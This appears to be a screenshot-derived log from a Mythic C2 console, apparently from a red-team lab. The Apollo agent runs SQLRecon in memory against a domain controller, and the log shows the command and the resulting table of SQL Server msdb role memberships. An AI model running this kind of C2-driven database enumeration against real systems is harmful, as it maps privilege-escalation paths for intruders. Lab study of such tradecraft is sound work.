 [Tue Jan 07 2025 02:26 AM] / 111 / mythic_admin / 9 / apollo /
inline_assembly -Assembly SQLRecon.exe -Arguments /a:wintoken /h:dc02.mythical-eu.vl /m:query /c:"USE msdb; SELECT b.name, c.name FROM msdb.sys.database_role_members a JOIN msdb.sys.database_principals b ON a.role_principal_id = b.principal_id LEFT JOIN msdb.sys.database_principals c ON a.member_principal_id = c.principal_id;"
7 | SQLAgentUserRole | SQLAgentReaderRole |
8 | SQLAgentUserRole | dc_operator |
9 | SQLAgentUserRole | MS_DataCollectorInternalUser |
10 | SQLAgentReaderRole | SQLAgentOperatorRole |
11 | SQLAgentOperatorRole | PolicyAdministratorRole |
12 | db_ssisltduser | dc_operator |
13 | db_ssisltduser | dc_proxy |
14 | db_ssisoperator | dc_operator |
15 | db_ssisoperator | dc_proxy |
16 | db_ssisoperator | MS_DataCollectorInternalUser |
17 | dc_operator | dc_admin |
18 | dc_admin | MS_DataCollectorInternalUser |
19 | PolicyAdministratorRole | ##MS_PolicyEventProcessingLogin## |
20 | PolicyAdministratorRole | ##MS_PolicyTsqlExecutionLogin## |
21 | ServerGroupReaderRole | ServerGroupAdministratorRole |
22 | UtilityIMRReader | UtilityIMRWriter |
23 | db_owner | dbo |
24 | db_owner | MYTHICAL-EU\svc_sql |
25